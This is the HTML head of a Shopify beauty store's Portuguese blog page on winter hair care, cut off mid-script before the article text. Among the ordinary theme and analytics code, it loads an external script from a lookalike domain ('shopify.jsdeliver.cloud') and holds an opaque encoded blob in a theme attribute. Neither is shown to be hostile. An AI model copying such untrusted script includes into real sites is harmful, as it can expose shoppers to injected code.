

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/pt-us/blogs/basiqe-beauty/como-cuidar-do-cabelo-no-inverno
body_size: 30107
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/como-cuidar-do-cabelo-no-inverno">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Como cuidar do cabelo no inverno?
 &ndash; Basiqe</title>

    
      <meta name="description" content="Cada tipo de cabelo precisa de cuidados específicos para manter a força, o brilho e a maciez. Mas, além da textura e espessura do fio, também precisamos levar em conta a época do ano. Afinal, um dos agentes externos que tem efeito direto sobre o cabelo é o clima. E o nosso foco hoje é o efeito do inverno nos cabelos.">
    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/pt-us/blogs/basiqe-beauty/como-cuidar-do-cabelo-no-inverno">
<meta property="og:title" content="Como cuidar do cabelo no inverno?">
<meta property="og:type" content="article">
<meta property="og:description" content="Cada tipo de cabelo precisa de cuidados específicos para manter a força, o brilho e a maciez. Mas, além da textura e espessura do fio, também precisamos levar em conta a época do ano. Afinal, um dos agentes externos que tem efeito direto sobre o cabelo é o clima. E o nosso foco hoje é o efeito do inverno nos cabelos."><meta property="og:image" content="http://basiqe.com/cdn/shop/articles/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/articles/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028">
  <meta property="og:image:width" content="2508">
  <meta property="og:image:height" content="1672"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Como cuidar do cabelo no inverno?">
<meta name="twitter:description" content="Cada tipo de cabelo precisa de cuidados específicos para manter a força, o brilho e a maciez. Mas, além da textura e espessura do fio, também precisamos levar em conta a época do ano. Afinal, um dos agentes externos que tem efeito direto sobre o cabelo é o clima. E o nosso foco hoje é o efeito do inverno nos cabelos.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt-us/blogs/basiqe-beauty.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/blogs/basiqe-beauty/como-cuidar-do-cabelo-no-inverno">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/blogs/basiqe-beauty/como-cuidar-do-cabelo-no-inverno">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/blogs/basiqe-beauty/como-cuidar-do-cabelo-no-inverno">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/como-cuidar-do-cabelo-no-inverno">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"0.18905796"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"98f596cd-cfb6-47c5-b8cf-7cb06971a5ba-1768671809","pageurl":"basiqe.com\/pt-us\/blogs\/basiqe-beauty\/como-cuidar-do-cabelo-no-inverno","s":"articles-560082944149","u":"41c2b50cd6aa","p":"article","rtyp":"article","rid":560082944149};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?v=19626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 